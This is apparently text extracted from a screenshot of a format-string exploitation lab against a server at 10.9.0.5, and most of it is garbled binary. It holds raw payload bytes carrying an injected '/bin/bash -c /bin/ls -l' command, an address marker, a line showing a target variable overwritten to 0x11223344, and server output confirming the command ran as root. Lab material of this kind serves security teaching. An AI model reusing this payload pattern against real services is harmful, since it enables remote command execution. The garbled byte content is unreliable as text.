 ����������������������������������������������������������������������������)[1�
�C      �C
          �CG�[H�K
�KP�CT�KH1�1��5 | �KL�K
              �����/bin/bash*-c*/bin/ls -l; echo '===== Success! ======'
          *AAAABBBBCCCCDDDDThe target variable's value (after):  0x11223344
server-10.9.0.5 | total 768
server-10.9.0.5 | -rw------- 1 root root 319488 Apr 30 05:28 core
server-10.9.0.5 | -rwxrwxr-x 1 root root 709340 Apr 21 07:56 format
server-10.9.0.5 | -rwxrwxr-x 1 root root  17880 Apr 21 07:56 server
server-10.9.0.5 | ===== Success! ======